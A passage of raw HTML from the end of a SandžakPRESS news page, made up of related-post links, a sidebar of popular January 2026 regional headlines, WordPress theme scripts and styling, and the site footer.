                <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-290712","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "21";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:55:45+01:00" >13. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/njemacka-trazi-od-srbije-izrucenje-rozajca-kenana-mehovica/"  rel="bookmark" class="td-image-wrap " title="Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića" ><img class="entry-thumb" src="[data-uri]" alt="" title="Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/kenan-mehovic-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/kenan-mehovic-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/njemacka-trazi-od-srbije-izrucenje-rozajca-kenana-mehovica/"  rel="bookmark" title="Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića">Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T13:38:43+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/lisica-dok-drugi-obilaze-svoje-bosnjacki-clan-predsjednistva-zaobilazi-sandzak/"  rel="bookmark" class="td-image-wrap " title="Lisica: Dok drugi obilaze „svoje“, bošnjački član Predsjedništva zaobilazi Sandžak" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lisica: Dok drugi obilaze „svoje“, bošnjački član Predsjedništva zaobilazi Sandžak" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Denis-Becirovic-portret-1-scaled-1-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Denis-Becirovic-portret-1-scaled-1-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/lisica-dok-drugi-obilaze-svoje-bosnjacki-clan-predsjednistva-zaobilazi-sandzak/"  rel="bookmark" title="Lisica: Dok drugi obilaze „svoje“, bošnjački član Predsjedništva zaobilazi Sandžak">Lisica: Dok drugi obilaze „svoje“, bošnjački član Predsjedništva zaobilazi Sandžak</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T11:06:33+01:00" >10. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-pokrenuo-inicijativu-za-izgradnju-islamskog-centra-muftija-muamer-zukorlic-najveceg-u-evropi/"  rel="bookmark" class="td-image-wrap " title="Zukorlić pokrenuo inicijativu za izgradnju Islamskog centra „Muftija Muamer Zukorlić“ najvećeg u Evropi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić pokrenuo inicijativu za izgradnju Islamskog centra „Muftija Muamer Zukorlić“ najvećeg u Evropi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Islamski-centar-Muamer-Zukorlic-bolnicke-livade-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Islamski-centar-Muamer-Zukorlic-bolnicke-livade-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-pokrenuo-inicijativu-za-izgradnju-islamskog-centra-muftija-muamer-zukorlic-najveceg-u-evropi/"  rel="bookmark" title="Zukorlić pokrenuo inicijativu za izgradnju Islamskog centra „Muftija Muamer Zukorlić“ najvećeg u Evropi">Zukorlić pokrenuo inicijativu za izgradnju Islamskog centra „Muftija Muamer Zukorlić“ najvećeg...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:19:18+01:00" >10. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-i-pesmen-razgovarali-o-ekonomskom-i-kulturnom-razvoju-sandzaka/"  rel="bookmark" class="td-image-wrap " title="Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3538-1200x675-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3538-1200x675-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-i-pesmen-razgovarali-o-ekonomskom-i-kulturnom-razvoju-sandzaka/"  rel="bookmark" title="Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka">Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:40:05+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#0477656a607e656f7476617777446369656d682a676b69"><span class="__cf_email__" data-cfemail="9deefcf3f9e7fcf6edeff8eeeeddfaf0fcf4f1b3fef2f0">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
